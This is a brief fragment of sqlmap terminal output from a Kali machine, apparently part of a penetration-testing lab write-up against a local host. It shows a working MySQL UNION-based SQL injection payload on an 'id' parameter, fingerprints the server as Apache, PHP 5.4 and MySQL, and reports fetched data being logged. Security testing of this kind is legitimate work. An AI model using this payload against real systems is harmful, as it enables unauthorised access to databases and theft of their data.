 t=Submit
Type: UNION query
Title: MySQL UNION query (NULL) - 2 columns
Payload: id=2' UNION ALL SELECT CONCAT(0×7178627171,0×4b677678506a54555a7
864777550796570704b6870794b54716653626b42647377696e5163444b65,0×716a7a7871),N
ULL#&Submit=Submit
---
[01:27:37] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 5.4.45
back-end DBMS: MySQL ≥ 5.6
[01:27:37] [INFO] fetched data logged to text files under '/root/.local/share
/sqlmap/output/192.168.29.139'
[*] ending @ 01:27:37 /2021-11-21/
┌──(root💀kali)-[~]